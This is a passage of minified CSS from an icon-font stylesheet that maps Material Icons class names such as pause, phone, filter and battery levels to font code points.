tent:"\eb92"}.material-iconsquery_builder:before{content:"\eb93"}.material-iconsquestion_answer:before{content:"\eb94"}.material-iconsqueue:before{content:"\eb95"}.material-iconsqueue_music:before{content:"\eb96"}.material-iconsqueue_play_next:before{content:"\eb97"}.material-iconspages:before{content:"\eb98"}.material-iconspageview:before{content:"\eb99"}.material-iconspalette:before{content:"\eb9a"}.material-iconspanorama:before{content:"\eb9b"}.material-iconspanorama_fish_eye:before{content:"\eb9c"}.material-iconspanorama_horizontal:before{content:"\eb9d"}.material-iconspanorama_vertical:before{content:"\eb9e"}.material-iconspanorama_wide_angle:before{content:"\eb9f"}.material-iconspan_tool:before{content:"\eba0"}.material-iconsparty_mode:before{content:"\eba1"}.material-iconspause:before{content:"\eba2"}.material-iconspause_circle_filled:before{content:"\eba3"}.material-iconspause_circle_outline:before{content:"\eba4"}.material-iconspause_presentation:before{content:"\eba5"}.material-iconspayment:before{content:"\eba6"}.material-iconspeople:before{content:"\eba7"}.material-iconspeople_outline:before{content:"\eba8"}.material-iconsperm_camera_mic:before{content:"\eba9"}.material-iconsperm_contact_calendar:before{content:"\ebaa"}.material-iconsperm_data_setting:before{content:"\ebab"}.material-iconsperm_device_information:before{content:"\ebac"}.material-iconsperm_identity:before{content:"\ebad"}.material-iconsperm_media:before{content:"\ebae"}.material-iconsperm_phone_msg:before{content:"\ebaf"}.material-iconsperm_scan_wifi:before{content:"\ebb0"}.material-iconsperson:before{content:"\ebb1"}.material-iconsperson_add:before{content:"\ebb2"}.material-iconsperson_add_disabled:before{content:"\ebb3"}.material-iconspersonal_video:before{content:"\ebb4"}.material-iconsperson_outline:before{content:"\ebb5"}.material-iconsperson_pin:before{content:"\ebb6"}.material-iconsperson_pin_circle:before{content:"\ebb7"}.material-iconspets:before{content:"\ebb8"}.material-iconsphone:before{content:"\ebb9"}.material-iconsphone_android:before{content:"\ebba"}.material-iconsphone_bluetooth_speaker:before{content:"\ebbb"}.material-iconsphone_callback:before{content:"\ebbc"}.material-iconsphone_forwarded:before{content:"\ebbd"}.material-iconsphone_in_talk:before{content:"\ebbe"}.material-iconsphone_iphone:before{content:"\ebbf"}.material-iconsphonelink:before{content:"\ebc0"}.material-iconsphonelink_erase:before{content:"\ebc1"}.material-iconsphonelink_lock:before{content:"\ebc2"}.material-iconsphonelink_off:before{content:"\ebc3"}.material-iconsphonelink_ring:before{content:"\ebc4"}.material-iconsphonelink_setup:before{content:"\ebc5"}.material-iconsphone_locked:before{content:"\ebc6"}.material-iconsphone_missed:before{content:"\ebc7"}.material-iconsphone_paused:before{content:"\ebc8"}.material-iconsphoto:before{content:"\ebc9"}.material-iconsphoto_album:before{content:"\ebca"}.material-iconsphoto_camera:before{content:"\ebcb"}.material-iconsphoto_filter:before{content:"\ebcc"}.material-iconsphoto_library:before{content:"\ebcd"}.material-iconsphoto_size_select_actual:before{content:"\ebce"}.material-iconsphoto_size_select_large:before{content:"\ebcf"}.material-iconsphoto_size_select_small:before{content:"\ebd0"}.material-iconspicture_as_pdf:before{content:"\ebd1"}.material-iconspicture_in_picture:before{content:"\ebd2"}.material-iconspicture_in_picture_alt:before{content:"\ebd3"}.material-iconspie_chart:before{content:"\ebd4"}.material-iconspin_drop:before{content:"\ebd5"}.material-iconsplace:before{content:"\ebd6"}.material-iconsplay_arrow:before{content:"\ebd7"}.material-iconsplay_circle_filled:before{content:"\ebd8"}.material-iconsplay_circle_filled_white:before{content:"\ebd9"}.material-iconsplay_circle_outline:before{content:"\ebda"}.material-iconsplay_for_work:before{content:"\ebdb"}.material-iconsplaylist_add:before{content:"\ebdc"}.material-iconsplaylist_add_check:before{content:"\ebdd"}.material-iconsplaylist_play:before{content:"\ebde"}.material-iconsplus_one:before{content:"\ebdf"}.material-iconspoll:before{content:"\ebe0"}.material-iconspolymer:before{content:"\ebe1"}.material-iconspool:before{content:"\ebe2"}.material-iconsportable_wifi_off:before{content:"\ebe3"}.material-iconsportrait:before{content:"\ebe4"}.material-iconspower:before{content:"\ebe5"}.material-iconspower_input:before{content:"\ebe6"}.material-iconspower_off:before{content:"\ebe7"}.material-iconspower_settings_new:before{content:"\ebe8"}.material-iconspregnant_woman:before{content:"\ebe9"}.material-iconspresent_to_all:before{content:"\ebea"}.material-iconsprint:before{content:"\ebeb"}.material-iconsprint_disabled:before{content:"\ebec"}.material-iconspriority_high:before{content:"\ebed"}.material-iconspublic:before{content:"\ebee"}.material-iconspublish:before{content:"\ebef"}.material-iconsoffline_bolt:before{content:"\ebf0"}.material-iconsoffline_pin:before{content:"\ebf1"}.material-iconsondemand_video:before{content:"\ebf2"}.material-iconsopacity:before{content:"\ebf3"}.material-iconsopen_in_browser:before{content:"\ebf4"}.material-iconsopen_in_new:before{content:"\ebf5"}.material-iconsopen_with:before{content:"\ebf6"}.material-iconsoutlined_flag:before{content:"\ebf7"}.material-iconsnature:before{content:"\ebf8"}.material-iconsnature_people:before{content:"\ebf9"}.material-iconsnavigate_before:before{content:"\ebfa"}.material-iconsnavigate_next:before{content:"\ebfb"}.material-iconsnavigation:before{content:"\ebfc"}.material-iconsnear_me:before{content:"\ebfd"}.material-iconsnetwork_cell .path1:before{content:"\ebfe";color:rgb(0,0,0);opacity:0.3}.material-iconsnetwork_cell .path2:before{content:"\ebff";margin-left:-1em;color:rgb(0,0,0)}.material-iconsnetwork_check:before{content:"\ec00"}.material-iconsnetwork_locked:before{content:"\ec01"}.material-iconsnetwork_wifi .path1:before{content:"\ec02";color:rgb(0,0,0);opacity:0.3}.material-iconsnetwork_wifi .path2:before{content:"\ec03";margin-left:-1em;color:rgb(0,0,0)}.material-iconsnew_releases:before{content:"\ec04"}.material-iconsnext_week:before{content:"\ec05"}.material-iconsnfc:before{content:"\ec06"}.material-iconsno_encryption:before{content:"\ec07"}.material-iconsno_meeting_room:before{content:"\ec08"}.material-iconsno_sim:before{content:"\ec09"}.material-iconsnote:before{content:"\ec0a"}.material-iconsnote_add:before{content:"\ec0b"}.material-iconsnotes:before{content:"\ec0c"}.material-iconsnotification_important:before{content:"\ec0d"}.material-iconsnotifications:before{content:"\ec0e"}.material-iconsnotifications_active:before{content:"\ec0f"}.material-iconsnotifications_none:before{content:"\ec10"}.material-iconsnotifications_off:before{content:"\ec11"}.material-iconsnotifications_paused:before{content:"\ec12"}.material-iconsnot_interested:before{content:"\ec13"}.material-iconsnot_listed_location:before{content:"\ec14"}.material-iconsmail:before{content:"\ec15"}.material-iconsmail_outline:before{content:"\ec16"}.material-iconsmap:before{content:"\ec17"}.material-iconsmarkunread:before{content:"\ec18"}.material-iconsmarkunread_mailbox:before{content:"\ec19"}.material-iconsmaximize:before{content:"\ec1a"}.material-iconsmeeting_room:before{content:"\ec1b"}.material-iconsmemory:before{content:"\ec1c"}.material-iconsmenu:before{content:"\ec1d"}.material-iconsmerge_type:before{content:"\ec1e"}.material-iconsmessage:before{content:"\ec1f"}.material-iconsmic:before{content:"\ec20"}.material-iconsmic_none:before{content:"\ec21"}.material-iconsmic_off:before{content:"\ec22"}.material-iconsminimize:before{content:"\ec23"}.material-iconsmissed_video_call:before{content:"\ec24"}.material-iconsmms:before{content:"\ec25"}.material-iconsmobile_friendly:before{content:"\ec26"}.material-iconsmobile_off:before{content:"\ec27"}.material-iconsmobile_screen_share:before{content:"\ec28"}.material-iconsmode_comment:before{content:"\ec29"}.material-iconsmonetization_on:before{content:"\ec2a"}.material-iconsmoney:before{content:"\ec2b"}.material-iconsmoney_off:before{content:"\ec2c"}.material-iconsmonochrome_photos:before{content:"\ec2d"}.material-iconsmood:before{content:"\ec2e"}.material-iconsmood_bad:before{content:"\ec2f"}.material-iconsmore:before{content:"\ec30"}.material-iconsmore_horiz:before{content:"\ec31"}.material-iconsmore_vert:before{content:"\ec32"}.material-iconsmotorcycle:before{content:"\ec33"}.material-iconsmouse:before{content:"\ec34"}.material-iconsmove_to_inbox:before{content:"\ec35"}.material-iconsmovie:before{content:"\ec36"}.material-iconsmovie_creation:before{content:"\ec37"}.material-iconsmovie_filter:before{content:"\ec38"}.material-iconsmultiline_chart:before{content:"\ec39"}.material-iconsmusic_note:before{content:"\ec3a"}.material-iconsmusic_off:before{content:"\ec3b"}.material-iconsmusic_video:before{content:"\ec3c"}.material-iconsmy_location:before{content:"\ec3d"}.material-iconslabel:before{content:"\ec3e"}.material-iconslabel_important:before{content:"\ec3f"}.material-iconslabel_off:before{content:"\ec40"}.material-iconslandscape:before{content:"\ec41"}.material-iconslanguage:before{content:"\ec42"}.material-iconslaptop:before{content:"\ec43"}.material-iconslaptop_chromebook:before{content:"\ec44"}.material-iconslaptop_mac:before{content:"\ec45"}.material-iconslaptop_windows:before{content:"\ec46"}.material-iconslast_page:before{content:"\ec47"}.material-iconslaunch:before{content:"\ec48"}.material-iconslayers:before{content:"\ec49"}.material-iconslayers_clear:before{content:"\ec4a"}.material-iconsleak_add:before{content:"\ec4b"}.material-iconsleak_remove:before{content:"\ec4c"}.material-iconslens:before{content:"\ec4d"}.material-iconslibrary_add:before{content:"\ec4e"}.material-iconslibrary_books:before{content:"\ec4f"}.material-iconslibrary_music:before{content:"\ec50"}.material-iconslinear_scale:before{content:"\ec51"}.material-iconsline_style:before{content:"\ec52"}.material-iconsline_weight:before{content:"\ec53"}.material-iconslink:before{content:"\ec54"}.material-iconslinked_camera:before{content:"\ec55"}.material-iconslink_off:before{content:"\ec56"}.material-iconslist:before{content:"\ec57"}.material-iconslist_alt:before{content:"\ec58"}.material-iconslive_help:before{content:"\ec59"}.material-iconslive_tv:before{content:"\ec5a"}.material-iconslocal_activity:before{content:"\ec5b"}.material-iconslocal_airport:before{content:"\ec5c"}.material-iconslocal_atm:before{content:"\ec5d"}.material-iconslocal_bar:before{content:"\ec5e"}.material-iconslocal_cafe:before{content:"\ec5f"}.material-iconslocal_car_wash:before{content:"\ec60"}.material-iconslocal_convenience_store:before{content:"\ec61"}.material-iconslocal_dining:before{content:"\ec62"}.material-iconslocal_drink:before{content:"\ec63"}.material-iconslocal_florist:before{content:"\ec64"}.material-iconslocal_gas_station:before{content:"\ec65"}.material-iconslocal_grocery_store:before{content:"\ec66"}.material-iconslocal_hospital:before{content:"\ec67"}.material-iconslocal_hotel:before{content:"\ec68"}.material-iconslocal_laundry_service:before{content:"\ec69"}.material-iconslocal_library:before{content:"\ec6a"}.material-iconslocal_mall:before{content:"\ec6b"}.material-iconslocal_movies:before{content:"\ec6c"}.material-iconslocal_offer:before{content:"\ec6d"}.material-iconslocal_parking:before{content:"\ec6e"}.material-iconslocal_pharmacy:before{content:"\ec6f"}.material-iconslocal_phone:before{content:"\ec70"}.material-iconslocal_pizza:before{content:"\ec71"}.material-iconslocal_play:before{content:"\ec72"}.material-iconslocal_post_office:before{content:"\ec73"}.material-iconslocal_printshop:before{content:"\ec74"}.material-iconslocal_see:before{content:"\ec75"}.material-iconslocal_shipping:before{content:"\ec76"}.material-iconslocal_taxi:before{content:"\ec77"}.material-iconslocation_city:before{content:"\ec78"}.material-iconslocation_disabled:before{content:"\ec79"}.material-iconslocation_off:before{content:"\ec7a"}.material-iconslocation_on:before{content:"\ec7b"}.material-iconslocation_searching:before{content:"\ec7c"}.material-iconslock:before{content:"\ec7d"}.material-iconslock_open:before{content:"\ec7e"}.material-iconslooks:before{content:"\ec7f"}.material-iconslooks_3:before{content:"\ec80"}.material-iconslooks_4:before{content:"\ec81"}.material-iconslooks_5:before{content:"\ec82"}.material-iconslooks_6:before{content:"\ec83"}.material-iconslooks_one:before{content:"\ec84"}.material-iconslooks_two:before{content:"\ec85"}.material-iconsloop:before{content:"\ec86"}.material-iconsloupe:before{content:"\ec87"}.material-iconslow_priority:before{content:"\ec88"}.material-iconsloyalty:before{content:"\ec89"}.material-iconskeyboard:before{content:"\ec8a"}.material-iconskeyboard_arrow_down:before{content:"\ec8b"}.material-iconskeyboard_arrow_left:before{content:"\ec8c"}.material-iconskeyboard_arrow_right:before{content:"\ec8d"}.material-iconskeyboard_arrow_up:before{content:"\ec8e"}.material-iconskeyboard_backspace:before{content:"\ec8f"}.material-iconskeyboard_capslock:before{content:"\ec90"}.material-iconskeyboard_hide:before{content:"\ec91"}.material-iconskeyboard_return:before{content:"\ec92"}.material-iconskeyboard_tab:before{content:"\ec93"}.material-iconskeyboard_voice:before{content:"\ec94"}.material-iconskitchen:before{content:"\ec95"}.material-iconsimage:before{content:"\ec96"}.material-iconsimage_aspect_ratio:before{content:"\ec97"}.material-iconsimage_search:before{content:"\ec98"}.material-iconsimportant_devices:before{content:"\ec99"}.material-iconsimport_contacts:before{content:"\ec9a"}.material-iconsimport_export:before{content:"\ec9b"}.material-iconsinbox:before{content:"\ec9c"}.material-iconsindeterminate_check_box:before{content:"\ec9d"}.material-iconsinfo:before{content:"\ec9e"}.material-iconsinput:before{content:"\ec9f"}.material-iconsinsert_chart:before{content:"\eca0"}.material-iconsinsert_chart_outlined:before{content:"\eca1"}.material-iconsinsert_comment:before{content:"\eca2"}.material-iconsinsert_drive_file:before{content:"\eca3"}.material-iconsinsert_emoticon:before{content:"\eca4"}.material-iconsinsert_invitation:before{content:"\eca5"}.material-iconsinsert_link:before{content:"\eca6"}.material-iconsinsert_photo:before{content:"\eca7"}.material-iconsinvert_colors:before{content:"\eca8"}.material-iconsinvert_colors_off:before{content:"\eca9"}.material-iconsiso:before{content:"\ecaa"}.material-iconshd:before{content:"\ecab"}.material-iconshdr_off:before{content:"\ecac"}.material-iconshdr_on:before{content:"\ecad"}.material-iconshdr_strong:before{content:"\ecae"}.material-iconshdr_weak:before{content:"\ecaf"}.material-iconsheadset:before{content:"\ecb0"}.material-iconsheadset_mic:before{content:"\ecb1"}.material-iconshealing:before{content:"\ecb2"}.material-iconshearing:before{content:"\ecb3"}.material-iconshelp:before{content:"\ecb4"}.material-iconshelp_outline:before{content:"\ecb5"}.material-iconshighlight:before{content:"\ecb6"}.material-iconshighlight_off:before{content:"\ecb7"}.material-iconshigh_quality:before{content:"\ecb8"}.material-iconshistory:before{content:"\ecb9"}.material-iconshome:before{content:"\ecba"}.material-iconshorizontal_split:before{content:"\ecbb"}.material-iconshotel:before{content:"\ecbc"}.material-iconshot_tub:before{content:"\ecbd"}.material-iconshourglass_empty:before{content:"\ecbe"}.material-iconshourglass_full:before{content:"\ecbf"}.material-iconshow_to_reg:before{content:"\ecc0"}.material-iconshow_to_vote:before{content:"\ecc1"}.material-iconshttp:before{content:"\ecc2"}.material-iconshttps:before{content:"\ecc3"}.material-iconsgamepad:before{content:"\ecc4"}.material-iconsgames:before{content:"\ecc5"}.material-iconsgavel:before{content:"\ecc6"}.material-iconsgesture:before{content:"\ecc7"}.material-iconsget_app:before{content:"\ecc8"}.material-iconsgif:before{content:"\ecc9"}.material-iconsgolf_course:before{content:"\ecca"}.material-iconsgps_fixed:before{content:"\eccb"}.material-iconsgps_not_fixed:before{content:"\eccc"}.material-iconsgps_off:before{content:"\eccd"}.material-iconsgrade:before{content:"\ecce"}.material-iconsgradient:before{content:"\eccf"}.material-iconsgrain:before{content:"\ecd0"}.material-iconsgraphic_eq:before{content:"\ecd1"}.material-iconsgrid_off:before{content:"\ecd2"}.material-iconsgrid_on:before{content:"\ecd3"}.material-iconsgroup:before{content:"\ecd4"}.material-iconsgroup_add:before{content:"\ecd5"}.material-iconsgroup_work:before{content:"\ecd6"}.material-iconsg_translate:before{content:"\ecd7"}.material-iconsface:before{content:"\ecd8"}.material-iconsfastfood:before{content:"\ecd9"}.material-iconsfast_forward:before{content:"\ecda"}.material-iconsfast_rewind:before{content:"\ecdb"}.material-iconsfavorite:before{content:"\ecdc"}.material-iconsfavorite_border:before{content:"\ecdd"}.material-iconsfeatured_play_list:before{content:"\ecde"}.material-iconsfeatured_video:before{content:"\ecdf"}.material-iconsfeedback:before{content:"\ece0"}.material-iconsfiber_dvr:before{content:"\ece1"}.material-iconsfiber_manual_record:before{content:"\ece2"}.material-iconsfiber_new:before{content:"\ece3"}.material-iconsfiber_pin:before{content:"\ece4"}.material-iconsfiber_smart_record:before{content:"\ece5"}.material-iconsfile_copy:before{content:"\ece6"}.material-iconsfilter:before{content:"\ece7"}.material-iconsfilter_1:before{content:"\ece8"}.material-iconsfilter_2:before{content:"\ece9"}.material-iconsfilter_3:before{content:"\ecea"}.material-iconsfilter_4:before{content:"\eceb"}.material-iconsfilter_5:before{content:"\ecec"}.material-iconsfilter_6:before{content:"\eced"}.material-iconsfilter_7:before{content:"\ecee"}.material-iconsfilter_8:before{content:"\ecef"}.material-iconsfilter_9:before{content:"\ecf0"}.material-iconsfilter_9_plus:before{content:"\ecf1"}.material-iconsfilter_b_and_w:before{content:"\ecf2"}.material-iconsfilter_center_focus:before{content:"\ecf3"}.material-iconsfilter_drama:before{content:"\ecf4"}.material-iconsfilter_frames:before{content:"\ecf5"}.material-iconsfilter_hdr:before{content:"\ecf6"}.material-iconsfilter_list:before{content:"\ecf7"}.material-iconsfilter_none:before{content:"\ecf8"}.material-iconsfilter_tilt_shift:before{content:"\ecf9"}.material-iconsfilter_vintage:before{content:"\ecfa"}.material-iconsfind_in_page:before{content:"\ecfb"}.material-iconsfind_replace:before{content:"\ecfc"}.material-iconsfingerprint:before{content:"\ecfd"}.material-iconsfirst_page:before{content:"\ecfe"}.material-iconsfitness_center:before{content:"\ecff"}.material-iconsflag:before{content:"\ed00"}.material-iconsflare:before{content:"\ed01"}.material-iconsflash_auto:before{content:"\ed02"}.material-iconsflash_off:before{content:"\ed03"}.material-iconsflash_on:before{content:"\ed04"}.material-iconsflight:before{content:"\ed05"}.material-iconsflight_land:before{content:"\ed06"}.material-iconsflight_takeoff:before{content:"\ed07"}.material-iconsflip:before{content:"\ed08"}.material-iconsflip_to_back:before{content:"\ed09"}.material-iconsflip_to_front:before{content:"\ed0a"}.material-iconsfolder:before{content:"\ed0b"}.material-iconsfolder_open:before{content:"\ed0c"}.material-iconsfolder_shared:before{content:"\ed0d"}.material-iconsfolder_special:before{content:"\ed0e"}.material-iconsfont_download:before{content:"\ed0f"}.material-iconsformat_align_center:before{content:"\ed10"}.material-iconsformat_align_justify:before{content:"\ed11"}.material-iconsformat_align_left:before{content:"\ed12"}.material-iconsformat_align_right:before{content:"\ed13"}.material-iconsformat_bold:before{content:"\ed14"}.material-iconsformat_clear:before{content:"\ed15"}.material-iconsformat_color_fill .path1:before{content:"\ed16";color:rgb(0,0,0)}.material-iconsformat_color_fill .path2:before{content:"\ed17";margin-left:-1em;color:rgb(0,0,0);opacity:0.36}.material-iconsformat_color_reset:before{content:"\ed18"}.material-iconsformat_color_text .path1:before{content:"\ed19";color:rgb(0,0,0);opacity:0.36}.material-iconsformat_color_text .path2:before{content:"\ed1a";margin-left:-1em;color:rgb(0,0,0)}.material-iconsformat_indent_decrease:before{content:"\ed1b"}.material-iconsformat_indent_increase:before{content:"\ed1c"}.material-iconsformat_italic:before{content:"\ed1d"}.material-iconsformat_line_spacing:before{content:"\ed1e"}.material-iconsformat_list_bulleted:before{content:"\ed1f"}.material-iconsformat_list_numbered:before{content:"\ed20"}.material-iconsformat_list_numbered_rtl:before{content:"\ed21"}.material-iconsformat_paint:before{content:"\ed22"}.material-iconsformat_quote:before{content:"\ed23"}.material-iconsformat_shapes:before{content:"\ed24"}.material-iconsformat_size:before{content:"\ed25"}.material-iconsformat_strikethrough:before{content:"\ed26"}.material-iconsformat_textdirection_l_to_r:before{content:"\ed27"}.material-iconsformat_textdirection_r_to_l:before{content:"\ed28"}.material-iconsformat_underlined:before{content:"\ed29"}.material-iconsforum:before{content:"\ed2a"}.material-iconsforward:before{content:"\ed2b"}.material-iconsforward_5:before{content:"\ed2c"}.material-iconsforward_10:before{content:"\ed2d"}.material-iconsforward_30:before{content:"\ed2e"}.material-iconsfree_breakfast:before{content:"\ed2f"}.material-iconsfullscreen:before{content:"\ed30"}.material-iconsfullscreen_exit:before{content:"\ed31"}.material-iconsfunctions:before{content:"\ed32"}.material-iconsedit:before{content:"\e900"}.material-iconsedit_attributes:before{content:"\e901"}.material-iconsedit_location:before{content:"\e902"}.material-iconseject:before{content:"\e903"}.material-iconsemail:before{content:"\e904"}.material-iconsenhanced_encryption:before{content:"\e905"}.material-iconsequalizer:before{content:"\e906"}.material-iconserror:before{content:"\e907"}.material-iconserror_outline:before{content:"\e908"}.material-iconseuro_symbol:before{content:"\e909"}.material-iconsevent:before{content:"\e90a"}.material-iconsevent_available:before{content:"\e90b"}.material-iconsevent_busy:before{content:"\e90c"}.material-iconsevent_note:before{content:"\e90d"}.material-iconsevent_seat:before{content:"\e90e"}.material-iconsev_station:before{content:"\e90f"}.material-iconsexit_to_app:before{content:"\e910"}.material-iconsexpand_less:before{content:"\e911"}.material-iconsexpand_more:before{content:"\e912"}.material-iconsexplicit:before{content:"\e913"}.material-iconsexplore:before{content:"\e914"}.material-iconsexplore_off:before{content:"\e915"}.material-iconsexposure:before{content:"\e916"}.material-iconsexposure_neg_1:before{content:"\e917"}.material-iconsexposure_neg_2:before{content:"\e918"}.material-iconsexposure_plus_1:before{content:"\e919"}.material-iconsexposure_plus_2:before{content:"\e91a"}.material-iconsexposure_zero:before{content:"\e91b"}.material-iconsextension:before{content:"\e91c"}.material-iconsdashboard:before{content:"\e91d"}.material-iconsdata_usage:before{content:"\e91e"}.material-iconsdate_range:before{content:"\e91f"}.material-iconsdehaze:before{content:"\e920"}.material-iconsdelete:before{content:"\e921"}.material-iconsdelete_forever:before{content:"\e922"}.material-iconsdelete_outline:before{content:"\e923"}.material-iconsdelete_sweep:before{content:"\e924"}.material-iconsdeparture_board:before{content:"\e925"}.material-iconsdescription:before{content:"\e926"}.material-iconsdesktop_access_disabled:before{content:"\e927"}.material-iconsdesktop_mac:before{content:"\e928"}.material-iconsdesktop_windows:before{content:"\e929"}.material-iconsdetails:before{content:"\e92a"}.material-iconsdeveloper_board:before{content:"\e92b"}.material-iconsdeveloper_mode:before{content:"\e92c"}.material-iconsdevice_hub:before{content:"\e92d"}.material-iconsdevices:before{content:"\e92e"}.material-iconsdevices_other:before{content:"\e92f"}.material-iconsdevice_unknown:before{content:"\e930"}.material-iconsdialer_sip:before{content:"\e931"}.material-iconsdialpad:before{content:"\e932"}.material-iconsdirections:before{content:"\e933"}.material-iconsdirections_bike:before{content:"\e934"}.material-iconsdirections_boat:before{content:"\e935"}.material-iconsdirections_bus:before{content:"\e936"}.material-iconsdirections_car:before{content:"\e937"}.material-iconsdirections_railway:before{content:"\e938"}.material-iconsdirections_run:before{content:"\e939"}.material-iconsdirections_subway:before{content:"\e93a"}.material-iconsdirections_transit:before{content:"\e93b"}.material-iconsdirections_walk:before{content:"\e93c"}.material-iconsdisc_full:before{content:"\e93d"}.material-iconsdns:before{content:"\e93e"}.material-iconsdock:before{content:"\e93f"}.material-iconsdomain:before{content:"\e940"}.material-iconsdomain_disabled:before{content:"\e941"}.material-iconsdone:before{content:"\e942"}.material-iconsdone_all:before{content:"\e943"}.material-iconsdone_outline:before{content:"\e944"}.material-iconsdonut_large:before{content:"\e945"}.material-iconsdonut_small:before{content:"\e946"}.material-iconsdrafts:before{content:"\e947"}.material-iconsdrag_handle:before{content:"\e948"}.material-iconsdrag_indicator:before{content:"\e949"}.material-iconsdrive_eta:before{content:"\e94a"}.material-iconsduo:before{content:"\e94b"}.material-iconsdvr:before{content:"\e94c"}.material-iconscached:before{content:"\e94d"}.material-iconscake:before{content:"\e94e"}.material-iconscalendar_today:before{content:"\e94f"}.material-iconscalendar_view_day:before{content:"\e950"}.material-iconscall:before{content:"\e951"}.material-iconscall_end:before{content:"\e952"}.material-iconscall_made:before{content:"\e953"}.material-iconscall_merge:before{content:"\e954"}.material-iconscall_missed:before{content:"\e955"}.material-iconscall_missed_outgoing:before{content:"\e956"}.material-iconscall_received:before{content:"\e957"}.material-iconscall_split:before{content:"\e958"}.material-iconscall_to_action:before{content:"\e959"}.material-iconscamera:before{content:"\e95a"}.material-iconscamera_alt:before{content:"\e95b"}.material-iconscamera_enhance:before{content:"\e95c"}.material-iconscamera_front:before{content:"\e95d"}.material-iconscamera_rear:before{content:"\e95e"}.material-iconscamera_roll:before{content:"\e95f"}.material-iconscancel:before{content:"\e960"}.material-iconscancel_presentation:before{content:"\e961"}.material-iconscard_giftcard:before{content:"\e962"}.material-iconscard_membership:before{content:"\e963"}.material-iconscard_travel:before{content:"\e964"}.material-iconscasino:before{content:"\e965"}.material-iconscast:before{content:"\e966"}.material-iconscast_connected:before{content:"\e967"}.material-iconscast_for_education:before{content:"\e968"}.material-iconscategory:before{content:"\e969"}.material-iconscell_wifi .path1:before{content:"\e96a";color:rgb(0,0,0);opacity:0.3}.material-iconscell_wifi .path2:before{content:"\e96b";margin-left:-1em;color:rgb(0,0,0)}.material-iconscenter_focus_strong:before{content:"\e96c"}.material-iconscenter_focus_weak:before{content:"\e96d"}.material-iconschange_history:before{content:"\e96e"}.material-iconschat:before{content:"\e96f"}.material-iconschat_bubble:before{content:"\e970"}.material-iconschat_bubble_outline:before{content:"\e971"}.material-iconscheck:before{content:"\e972"}.material-iconscheck_box:before{content:"\e973"}.material-iconscheck_box_outline_blank:before{content:"\e974"}.material-iconscheck_circle:before{content:"\e975"}.material-iconscheck_circle_outline:before{content:"\e976"}.material-iconschevron_left:before{content:"\e977"}.material-iconschevron_right:before{content:"\e978"}.material-iconschild_care:before{content:"\e979"}.material-iconschild_friendly:before{content:"\e97a"}.material-iconschrome_reader_mode:before{content:"\e97b"}.material-iconsclass:before{content:"\e97c"}.material-iconsclear:before{content:"\e97d"}.material-iconsclear_all:before{content:"\e97e"}.material-iconsclose:before{content:"\e97f"}.material-iconsclosed_caption:before{content:"\e980"}.material-iconscloud:before{content:"\e981"}.material-iconscloud_circle:before{content:"\e982"}.material-iconscloud_done:before{content:"\e983"}.material-iconscloud_download:before{content:"\e984"}.material-iconscloud_off:before{content:"\e985"}.material-iconscloud_queue:before{content:"\e986"}.material-iconscloud_upload:before{content:"\e987"}.material-iconscode:before{content:"\e988"}.material-iconscollections:before{content:"\e989"}.material-iconscollections_bookmark:before{content:"\e98a"}.material-iconscolorize:before{content:"\e98b"}.material-iconscolor_lens:before{content:"\e98c"}.material-iconscomment:before{content:"\e98d"}.material-iconscommute:before{content:"\e98e"}.material-iconscompare:before{content:"\e98f"}.material-iconscompare_arrows:before{content:"\e990"}.material-iconscompass_calibration:before{content:"\e991"}.material-iconscomputer:before{content:"\e992"}.material-iconsconfirmation_number:before{content:"\e993"}.material-iconscontact_mail:before{content:"\e994"}.material-iconscontact_phone:before{content:"\e995"}.material-iconscontacts:before{content:"\e996"}.material-iconscontact_support:before{content:"\e997"}.material-iconscontrol_camera:before{content:"\e998"}.material-iconscontrol_point:before{content:"\e999"}.material-iconscontrol_point_duplicate:before{content:"\e99a"}.material-iconscopyright:before{content:"\e99b"}.material-iconscreate:before{content:"\e99c"}.material-iconscreate_new_folder:before{content:"\e99d"}.material-iconscredit_card:before{content:"\e99e"}.material-iconscrop:before{content:"\e99f"}.material-iconscrop_3_2:before{content:"\e9a0"}.material-iconscrop_5_4:before{content:"\e9a1"}.material-iconscrop_7_5:before{content:"\e9a2"}.material-iconscrop_16_9:before{content:"\e9a3"}.material-iconscrop_din:before{content:"\e9a4"}.material-iconscrop_free:before{content:"\e9a5"}.material-iconscrop_landscape:before{content:"\e9a6"}.material-iconscrop_original:before{content:"\e9a7"}.material-iconscrop_portrait:before{content:"\e9a8"}.material-iconscrop_rotate:before{content:"\e9a9"}.material-iconscrop_square:before{content:"\e9aa"}.material-iconsbackspace:before{content:"\e9ab"}.material-iconsbackup:before{content:"\e9ac"}.material-iconsballot:before{content:"\e9ad"}.material-iconsbar_chart:before{content:"\e9ae"}.material-iconsbattery_20 .path1:before{content:"\e9af";color:rgb(0,0,0)}.material-iconsbattery_20 .path2:before{content:"\e9b0";margin-left:-1em;color:rgb(0,0,0);opacity:0.3}.material-iconsbattery_30 .path1:before{content:"\e9b1";color:rgb(0,0,0);opacity:0.3}.material-iconsbattery_30 .path2:before{content:"\e9b2";margin-left:-1em;color:rgb(0,0,0)}.material-iconsbattery_50 .path1:before{content:"\e9b3";color:rgb(0,0,0);opacity:0.3}.material-iconsbattery_50 .path2:before{content:"\e9b4";margin-left:-1em;color:rgb(0,0,0)}.material-iconsbattery_60 .path1:before{content:"\e9b5";color:rgb(0,0,0);opacity:0.3}.material-iconsbattery_60 .path2:before{content:"\e9b6";margin-left:-1em;color:rgb(0,0,0)}.material-iconsbattery_80 .path1:before{content:"\e9b7";color:rgb(0,0,0);opacity:0.3}.material-iconsbattery_80 .path2:before{content:"\e9b8";margin-left:-1em;color:rgb(0,0,0)}.material-iconsbattery_90 .path1:before{content:"\e9b9";color:rgb(0,0,0);opacity:0.3}.material-iconsbattery_90 .path2:before{content:"\e9ba";margin-left:-1em;color:rgb(0,0,0)}.material-iconsbattery_alert:before{content:"\e9bb"}.material-iconsbattery_charging_20 .path1:before{content:"\e9bc";color:rgb(0,0,0)}.material-iconsbattery_charging_20 .path2:before{content:"\e9bd";margin-left:-1em;color:rgb(0,0,0);opacity:0.3}.material-iconsbattery_charging_30 .path1:before{content:"\e9be";color:rgb(0,0,0);opacity:0.3}.material-iconsbattery_charging_30 .path2:before{content:"\e9bf";margin-left:-1em;color:rgb(0,0,0)}.material-iconsbattery_charging_50 .path1:before{content:"\e9c0";color:rgb(0,0,0)}.material-iconsbattery_charging_50 .path2:before{content:"\e9c1";margin-left:-1em;color:rgb(0,0,0);opacity:0.3}.material-iconsbattery_charging_60 .path1:before{content:"\e9c2";color:rgb(0,0,0);opacity:0.3}.material-iconsbattery_charging_60 .path2:before{content:"\e9c3";margin-left:-1em;color:rgb(0,0,0)}.material-iconsbattery_charging_80 